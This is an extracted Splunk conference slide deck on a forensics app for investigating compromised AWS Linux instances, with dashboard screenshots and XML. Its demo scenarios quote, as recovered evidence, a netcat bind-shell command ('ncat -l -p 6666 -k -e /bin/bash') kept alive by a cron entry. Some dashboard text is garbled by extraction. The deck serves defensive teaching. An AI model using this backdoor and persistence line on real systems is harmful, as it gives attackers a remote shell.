© 2019 SPLUNK INC.

### Using Splunk in Automating Forensic Investigations in AWS

### **David Rutstein**

Principal Incident Responder | GE Digital - Predix



#### Alina Dejeu Sr. Incident Responder | GE Digital - Predix



### Forward-Looking Statements

During the course of this presentation, we may make forward-looking statements regarding future events or plans of the company. We caution you that such statements reflect our current expectations and estimates based on factors currently known to us and that actual events or results may differ materially. The forward-looking statements made in the this presentation are being made as of the time and date of its live presentation. If reviewed after its live presentation, it may not contain current or accurate information. We do not assume any obligation to update any forward-looking statements made herein.

In addition, any information about our roadmap outlines our general product direction and is subject to change at any time without notice. It is for informational purposes only, and shall not be incorporated into any contract or other commitment. Splunk undertakes no obligation either to develop the features or functionalities described or to include any such feature or functionality in a future release.

Splunk, Splunk>, Turn Data Into Doing, The Engine for Machine Data, Splunk Cloud, Splunk Light and SPL are trademarks and registered trademarks of Splunk Inc. in the United States and other countries. All other brand names, product names, or trademarks belong to their respective owners. © 2019 Splunk Inc. All rights reserved.

splunk> .confi9





# The Story So Far...

How did we get here?



### **Forensics App Backstory**

#### How this app came to be

Splunkbase already contains an abundance of content to analyze forensic evidence

Issues:

- Most are for windows based forensics evidence
- Only work for specific outputs (i.e. Volatility files)
- Contain a lot of custom Javascript / Python files



### **Best Practices**

**Building the Toolset** 

- Memory
  - Volatile data from the EC2 instance's virtual memory

- OS Artifacts
  - Various commands run against the virtual hard drive and outputting the content to a file
- Super Timelines
  - Forensics timeline analysis

• Volatility, Margarita Shotgun, LiME, enCase

Sleuth Kit, GRR, Loki

Plaso/Log2Timeline







# Setup

splunk> .conf19

### **OS-Artifacts** Default layout

splunk>enterprise App: GE Forensics -🚯 Alina Dejeu 🔻 🛛 Messages 🔻 👘 Settings -Activity -Help • Find **GE** Forensics Overview **OS-Artifacts** Timeline Dashboards Search App Memory **OS-Artifacts** Edit Export • .... First select the host. Next select the os-artifact you would like to view. NOTE: OS-Artifact data will not display below until the data has been added to the KV store. This is done automatically in the background with a hidden search that looked for sources that are not already in the KV store. When this search find any results a separate hidden search is run. Wait a minute or two for the hidden search to complete and then refresh the page, you should then see your data. Host os-artifacts Enter search i.e. field=value AWS directory Bash history Crontab DF Etc localtime Etc ssh Files modified 1 day Select. Last 7 days \* Submit Hide Filters . Files modified 7 days Group Hidden files Hostnamect I Ifconfig IP-neigh Journal sshd Journalctl boots Journalctl limit Journalctl usage Last Lastb ○ Loginctl listsessions ○ Loginctl listusers ○ Loginctl sessionstatus ○ Loginctl userstatus ○ Ls tmp Ls var tmp Lsb release Lsmod Lsof Lsof Lsof L Netstat rn Networkcti status Passwd Ps aux Rc files Ss ta Ss ua Ss xa SSH directory Systemcti listunitfiles ◯ Systemctl listunits ◯ Systemd cgls ◯ Timedatectl ◯ Who

#### ERROR \$

Your host was not found in the kv store. Give it a minute and refresh page to see if the data has been copied into the kv store yet.

Host found in KV store



### **OS-Artifacts**

Build a lookup based on best practices

Correlate the artifacts pulled from the host with forensics best practices and flag as appropriate.

| Lookups / os_artifacts.csv |                                        |                            |                                         |  |  |  |  |  |  |  |  |
|----------------------------|----------------------------------------|----------------------------|-----------------------------------------|--|--|--|--|--|--|--|--|
| 0 Rig                      | ht-click the table for editing options | Import Export Open in Sear | ch Refresh Revert to previous version 🔻 |  |  |  |  |  |  |  |  |
|                            | artifact_file                          | file_path                  | flag                                    |  |  |  |  |  |  |  |  |
| 1                          | files-modified                         | /tmp/*                     | investigate                             |  |  |  |  |  |  |  |  |
| 2                          | files-modified                         | /var/tmp/*                 | investigate                             |  |  |  |  |  |  |  |  |
| 3                          | files-modified                         | /dev/*                     | investigate                             |  |  |  |  |  |  |  |  |
| 4                          | files-modified                         | /bin/*                     | investigate                             |  |  |  |  |  |  |  |  |
| 5                          | files-modified                         | /sbin/*                    | investigate                             |  |  |  |  |  |  |  |  |
| 6                          | files-modified                         | /etc/*                     | investigate                             |  |  |  |  |  |  |  |  |
| 1000                       |                                        | ·                          |                                         |  |  |  |  |  |  |  |  |



When token run kv search is set remember to wait a minute or two

because this search is writing all

### **OS-Artifacts**

#### Trigger KV store search via a token

following\_host\_has\_been\_added\_to\_kv\_store \$

#### i 063f60797a4c2a3e5

```
<row>
 <panel>
    <title>Host found in KV store</title>
     <search>
       <query>1 inputlookup os-artifacts-evidence-collected where ($host_tok$)
         eval "following_host_has_been_added_to_kv_store"=host
         dedup following_host_has_been_added_to_kv_store
         table following_host_has_been_added_to_kv_store</query>
        <progress>
         <condition match="$job.resultCount$ == 1">
           <set token="host_in_ky">true</set>
           <set token="main_panel">true</set>
           <unset token="run_kv_search"></unset>
         </condition>
         <condition>
           <unset token="host_in_kv"></unset>
           <unset token="main_panel"></unset>
           <set token="run_kv_search">true</set>
          </condition>
        </progress>
     </search>
     <option name="count">10</option>
    </panel>
</row>
```

#### <row>

your forensics data to the KV store before you refresh the page. <panel depends="\$hide\$"> <title>KV store search</title> <search depends="\$run\_kv\_search\$ <query>index=\*security\_forensics sourcetype=os-artifacts:\* I table host source sourcetype file\_name file\_path permissid start cpu\_time command tty date start\_time end\_time durati outputlookup os-artifacts-evidence-collected</guery> <earliest>-30d@h</earliest> <latest>now</latest> </search> </panel> </row>

- Left panel: contains a search that will look for our host within the KV store.
- If host not found, run\_kv\_search token is set.
- Right panel: hidden panel containing a search that runs only when the run\_kv\_search token is set.





### Demo

Sensor Sensei



### SCENARIO #1

PERSISTENT NETCAT BACKDOOR

Vulnerable Jenkins server exposed to internet
Remote exploit used to compromise instance
Cron used to persist netcat backdoor

**Alerted on suspicious IP** 



| splunk>enterprise                                                       | App: GE Forensics <b>•</b>                               |                                                   | A (B)                                                                                                    | Alina Dejeu 🔻                         | <ol> <li>Messages ▼</li> </ol>    | Settings •      | Activity    | Help 🔻      | Find Q       |
|-------------------------------------------------------------------------|----------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|-----------------------------------|-----------------|-------------|-------------|--------------|
| Overview OS-Artifacts                                                   | Memory Timel                                             | ne Dashboards                                     | Search                                                                                                    |                                       |                                   |                 |             | (           | GE Forensics |
| OS-Artifacts<br>First select the host. Next that are not already in the | elect the os-artifact you v<br>KV store. When this searc | rould like to view. NC<br>h find any results a se | TE: OS-Artifact data will not display below until the data has been added to the KV store. This is done automatically in<br>sparate hidden search is run. Wait a minute or two for the hidden search to complete and then refresh the page, you s                                                                                                    | n the background<br>should then see y | d with a hidden sea<br>your data. | rch that looked | for sources | Edit        | Export 💌 🛄   |
| Host<br>i_0658r836ehf27b ▼                                              | X Last 7 days                                            | ×                                                 | AWS directory       Bash history       Crontab       DF       Etc localtime       Etc ssh       Files modified 1 d         Files modified 7 days       Group       Hidden files       Hostnamectl       Ifconfig       IP-neigh         Journal sshd       Journalctl boots       Journalctl limit       Journalctl usage       Last       Lastb         Loginctl listsessions       Loginctl listusers       Loginctl sessionstatus       Loginctl userstatus       Ls tmp         Ls var tmp       Lsb release       Lsmod       Lsof       L1       Netstat rn       Networkctl status         Passwd       Ps aux       Rc files       Ss ta       Ss ua       Ss xa       SSH directory       Systemctl listunit         Systemctl listunits       Systemd cgls       Timedatectl       Who | itfiles                               | search i.e. heid=valu             |                 | Submit H    | ide Filters |              |

#### Host found in KV store

following\_host\_has\_been\_added\_to\_kv\_store 🗢

#### i\_0658r836ehf27b45h

Ss ta

| state \$ | recv_q ≑ | send_q ‡ | local_ip \$   | local_port \$ | remote_ip \$ | remote_port \$ | flag ≑      | port_also_found_in \$ |
|----------|----------|----------|---------------|---------------|--------------|----------------|-------------|-----------------------|
| LISTEN   | 0        | 128      | [::]          | ssh           | E:::]        | *              |             |                       |
| LISTEN   | 0        | 10       | [::]          | 6666          | [::]         | *              | investigate | os-artifacts:ps-aux   |
| ESTAB    | 0        | 0        | 10.233.1.42   | ssh           | 10.233.0.10  | 57265          |             |                       |
| ESTAB    | 0        | 72       | 10.233.1.42   | ssh           | 10.233.1.120 | 35350          |             |                       |
| ESTAB    | 0        | 0        | 10.233.1.42   | ssh           | 10.233.0.10  | 49976          |             |                       |
| LISTEN   | 0        | 128      | 0.0.0         | ssh           | 0.0.0.0      | *              |             |                       |
| LISTEN   | 0        | 128      | 127.0.0.53%lo | domain        | 0.0.0.0      | *              |             |                       |
| LISTEN   | 0        | 10       | 0.0.0.0       | 6666          | 0.0.0.0      | *              | investigate | os-artifacts:ps-aux   |
|          |          |          |               |               |              |                |             |                       |

| splunk>ente                                                               | erprise                                           | App: GE Foren                                | sics 🔻                                                               |                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    | 6 Alin                                                                                                    | ia Dejeu 🔻                                  | Messages                                               | <ul> <li>Setti</li> </ul> | ings 🕶    | Activity -    | Help 🔻               | Find Q.       |
|---------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------|----------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|--------------------------------------------------------|---------------------------|-----------|---------------|----------------------|---------------|
| Overview                                                                  | OS-Artifacts                                      | Memory                                       | Timeline Dashb                                                       | oards                   | Search                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                                        |                           |           |               |                      | GE Forensics  |
| OS-Artifa<br>First select the<br>that are not alro<br>Host<br>i_0658r836e | acts<br>host. Next s<br>eady in the l<br>ehf27b ▼ | select the os-arti<br>KV store. When<br>X La | ifact you would like to vi<br>this search find any resu<br>st 7 days | ew. NOTE<br>lits a sepa | :: OS-Artifact da<br>arate hidden sea<br>os-artifacts<br>AWS directo<br>Files modifi<br>Journal ssh<br>Loginctl list<br>Ls var tmp<br>Passwo | ta will not dis<br>arch is run. W<br>ory Bas<br>ied 7 days<br>id Jourr<br>sessions<br>Lsb rele<br>Ps aux<br>stunits | splay belo<br>/ait a minu<br>sh history<br>Group<br>nalctl boot<br>Loginctl<br>ease<br>) Rc files<br>Systemd | w until the of<br>te or two fo<br>Cronta<br>Hidde<br>s Jou<br>listusers<br>Lsmod<br>Ss ta<br>cals T | data has bee<br>or the hidder<br>ab DF<br>en files<br>rnalctl limit<br>Loginctl<br>Lsof<br>Ss ua | en added to th<br>search to co<br>Etc local<br>Hostnamectl<br>Journalc<br>sessionstatus<br>Lsof L1<br>Ss xa<br>Who | e KV store. This is d<br>mplete and then ref<br>time Etc ssh<br>Ifconfig<br>tl usage Last<br>Loginctl users<br>Netstat rn Net<br>SSH directory | done automatically in th<br>fresh the page, you sho<br>Files modified 1 da<br>IP-neigh<br>Lastb<br>status Ls tmp<br>workctl status<br>Systemctl listunitfil | e backgroun<br>buld then see<br>Enter<br>by | nd with a hidden<br>9 your data.<br>search i.e. field= | value                     | at lookec | d for sources | Edit<br>Hide Filters | Export •      |
| Host found in                                                             | n KV store                                        |                                              |                                                                      |                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| following ho                                                              | st has bee                                        | n added to kv                                | store ≑                                                              |                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| i_0658r836el                                                              | hf27b45h                                          |                                              |                                                                      |                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| Peaux                                                                     |                                                   |                                              |                                                                      |                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| user \$                                                                   | proce                                             | ess_id ≎                                     | cpu_load_percent \$                                                  | m                       | nem_used \$                                                                                                    | vsz ‡                                                                                                    | rss 🗘                                                                                                    | tty ≎                                                                                               | stat ‡                                                                                           | start \$                                                                                                    | cpu_time \$                                                                                                    | command \$                                                                                                    |                                             |                                                        |                           | flac      | ¢             | port_fo              | ound_in ≑     |
| root                                                                      |                                                   | 30032                                        | 0.0                                                                  |                         | 0.0                                                                                                    | 0                                                                                                    | 0                                                                                                    | ?                                                                                                   | I<                                                                                               | Aug23                                                                                                    | 0:00                                                                                                    | [xfsalloc]                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| baduser                                                                   |                                                   | 27728                                        | 0.0                                                                  |                         | 0.4                                                                                                    | 23008                                                                                                    | 4956                                                                                                    | pts/1                                                                                               | S+                                                                                               | 23:38                                                                                                    | 0:00                                                                                                    | bash                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| root                                                                      |                                                   | 27727                                        | 0.0                                                                  |                         | 0.3                                                                                                    | 63476                                                                                                    | 3800                                                                                                    | pts/1                                                                                               | S                                                                                                | 23:38                                                                                                    | 0:00                                                                                                    | su baduser                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| root                                                                      |                                                   | 27726                                        | 0.0                                                                  |                         | 0.4                                                                                                    | 68304                                                                                                    | 4404                                                                                                    | pts/1                                                                                               | S                                                                                                | 23:38                                                                                                    | 0:00                                                                                                    | sudo su baduser                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| ubuntu                                                                    |                                                   | 27714                                        | 0.0                                                                  |                         | 0.5                                                                                                    | 23212                                                                                                    | 5240                                                                                                    | pts/1                                                                                               | Ss                                                                                               | 23:38                                                                                                    | 0:00                                                                                                    | -bash                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| ubuntu                                                                    |                                                   | 27713                                        | 0.0                                                                  |                         | 0.3                                                                                                    | 107984                                                                                                    | 3436                                                                                                    | ?                                                                                                   | S                                                                                                | 23:38                                                                                                    | 0:00                                                                                                    | sshd: ubuntu@pts/                                                                                                    | 1                                           |                                                        |                           |           |               |                      |               |
| root                                                                      |                                                   | 27632                                        | 0.0                                                                  |                         | 0.7                                                                                                    | 107984                                                                                                    | 7156                                                                                                    | ?                                                                                                   | Ss                                                                                               | 23:38                                                                                                    | 0:00                                                                                                    | sshd: ubuntu [pri                                                                                                    | v]                                          |                                                        |                           |           |               |                      |               |
| root                                                                      |                                                   | 27631                                        | 0.0                                                                  |                         | 0.0                                                                                                    | 0                                                                                                    | 0                                                                                                    | ?                                                                                                   | I                                                                                                | 23:38                                                                                                    | 0:00                                                                                                    | [kworker/u30:1]                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| root                                                                      |                                                   | 27592                                        | 0.0                                                                  |                         | 0.0                                                                                                    | 0                                                                                                    | 0                                                                                                    | ?                                                                                                   | I                                                                                                | 23:26                                                                                                    | 0:00                                                                                                    | [kworker/u30:2]                                                                                                    |                                             |                                                        |                           |           |               |                      |               |
| root                                                                      |                                                   | 27481                                        | 0.0                                                                  |                         | 0.5                                                                                                    | 24892                                                                                                    | 5404                                                                                                    | ?                                                                                                   | S                                                                                                | 23:20                                                                                                    | 0:00                                                                                                    | /usr/bin/ncat -l                                                                                                    | -p 6666 -k                                  | -e /bin/bash                                           |                           | inv       | estigate      | os-art               | tifacts:ss-ta |
|                                                                           |                                                   |                                              |                                                                      |                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                             | 2                                                      | « prev 1                  | 2         | 3 4 5         | 6 7 8                | 9 10 next »   |

◯ Ls var tmp ◯ Lsb release ◯ Lsmod ◯ Lsof ◯ Lsof L1 ◯ Netstat rn ◯ Networkctl status Passwd Ps aux Rc files Ss ta Ss ua Ss xa SSH directory Systemctl listunitfiles Systemctl listunits Systemd cgls Timedatectl Who

Logincu listsessions 💛 Logincu listusers 💛 Logincu sessionstatus 💛 Logincu userstatus

#### Host found in KV store

following\_host\_has\_been\_added\_to\_kv\_store \$

#### i\_0658r836ehf27b45h

#### Crontab

#### \_raw ≑

| Crontab for each user: 'crontab -l -u' started on Thu Aug 29 23:40:12 UTC 2019 |
|--------------------------------------------------------------------------------|
| < Crontab entry for root>                                                      |
| <> Crontab entry for daemon>                                                   |
| <> Crontab entry for bin>                                                      |
| < Crontab entry for sys>                                                       |
| < Crontab entry for landscape>                                                 |
| < Crontab entry for sshd>                                                      |
| <> Crontab entry for pollinate>                                                |
| <> Crontab entry for ubuntu>                                                   |
| < Crontab entry for baduser>                                                   |
| # Edit this file to introduce tasks to be run by cron.                         |
| #                                                                              |
| # Each task to run has to be defined through a single line                     |
| # indicating with different fields when the task will be run                   |
| # and what command to run for the task                                         |
| #                                                                              |

# To define the time you can provide concrete values for # minute (m), hour (h), day of month (dom), month (mon), # and day of week (dow) or use '\*' in these fields (for 'any').# # Notice that tasks will be started based on the cron's system # daemon's notion of time and timezones.

# Output of the crontab jobs (including errors) is sent through # email to the user the crontab file belongs to (unless redirected). #

# For example, you can run a backup of all your user accounts # at 5 a.m every week with:

#0 19 \* \* 1 tar -zcf /var/tmp/badfolder /home/baduser/

\*/10 \* \* \* \* sudo /usr/bin/ncat -1 -p 6666 -k -e /bin/bash

#

±

#

# For more information see the manual pages of crontab(5) and cron(8)

### SCENARIO #2

**CRYPTO MINER INSTALLED VIA WGET** 

Remote exploit trigger script download via wget from Pastebin
Script downloaded to /tmp which installed a bitcoin miner

Alerted based on DNS request to known crypto mining domain



| Overview                                                          | OS-Artifacts                                                 | Memory                                        | Timeline                                   | Dashboards                               | Search                                                                                                    |                                                                                                    |                                                                                                    | GE Forensics                                   |
|-------------------------------------------------------------------|--------------------------------------------------------------|-----------------------------------------------|--------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|
| OS-Arti<br>First select th<br>that are not a<br>Host<br>i_02b1beb | facts<br>he host. Next sele<br>already in the KV<br>bdacbc78 | ect the os-artifa<br>store. When th<br>X Last | act you would<br>iis search find<br>7 days | like to view. NOT<br>l any results a sep | E: OS-Artifact data will not display below until the data has been adde<br>arate hidden search is run. Wait a minute or two for the hidden search<br>os-artifacts<br>AWS directory Bash history Crontab DF Et<br>Files modified 7 days Group Hidden files Hostna<br>Journal sshd Journalctl boots Journalctl limit Jo<br>Loginctl listsessions Loginctl listusers Loginctl sessior<br>Ls var tmp Lsb release Lsmod Lsof Lsof L1<br>Passwd Ps aux Rc files Ss ta Ss ua Si<br>Systemctl listunits Systemd cgls Timedatectl Wh | ed to the KV store. This is done automatically in the ba<br>n to complete and then refresh the page, you should<br>c localtime Etc ssh Files modified 1 day<br>amectl Ifconfig IP-neigh<br>urnalctl usage Last Lastb<br>nstatus Loginctl userstatus Ls tmp<br>Netstat m Networkctl status<br>s xa SSH directory Systemctl listunitfiles | background with a hidden search that looked for so<br>I then see your data.<br>Enter search i.e. field=value | Edit Export •                                  |
| Host found                                                        | d in KV store                                                |                                               |                                            |                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                |
| following_l                                                       | host_has_been_a                                              | added_to_kv_                                  | store \$                                   |                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                |
| i_02b1bebo                                                        | dacbc78e11                                                   |                                               |                                            |                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                |
| Files mo                                                          | odified 1 day                                                | ,                                             |                                            |                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                |
| flag \$                                                           | file_n                                                       | ame ≑                                         |                                            |                                          | num_times_file_name_found ≎                                                                                                    | file_path ≑                                                                                                    | file_name_fou                                                                                                | und-in ≑                                       |
| investigat                                                        | te malic                                                     | ious.sh                                       |                                            |                                          | 3                                                                                                    | /tmp/                                                                                                    | 2 os-artifacts<br>os-artifacts                                                                               | :ls-tmp<br>:files-modified-7-day               |
| investigat                                                        | te suspi                                                     | cious.doc                                     |                                            |                                          | 3                                                                                                    | /tmp/                                                                                                    | os-artifacts<br>os-artifacts                                                                                 | :ls-tmp<br>:files-modified-7-days              |
|                                                                   | autho                                                        | rized_keys                                    |                                            |                                          | 4                                                                                                    | /home/ubuntu/.ssh/<br>/root/.ssh/                                                                                                    | os-artifacts<br>os-artifacts                                                                                 | files-modified-7-days<br>files-modified-7-days |
|                                                                   | lastl                                                        | og                                            |                                            |                                          | 2                                                                                                    | /var/log/                                                                                                    | os-artifacts.                                                                                                | files-modified-7-days                          |
|                                                                   | sysin                                                        | fo.log                                        |                                            |                                          | 2                                                                                                    | /var/log/landscape/                                                                                                    | os-artifacts                                                                                                 | files-modified-7-days                          |
|                                                                   | tally                                                        | log                                           |                                            |                                          | 2                                                                                                    | /var/log/                                                                                                    | os-artifacts:                                                                                                | files-modified-7-days                          |
|                                                                   | syslo                                                        | g                                             |                                            |                                          | 2                                                                                                    | /var/log/                                                                                                    | os-artifacts.                                                                                                | files-modified-7-days                          |
|                                                                   | kern.                                                        | log                                           |                                            |                                          | 2                                                                                                    | /var/log/                                                                                                    | os-artifacts                                                                                                 | files-modified-7-days                          |
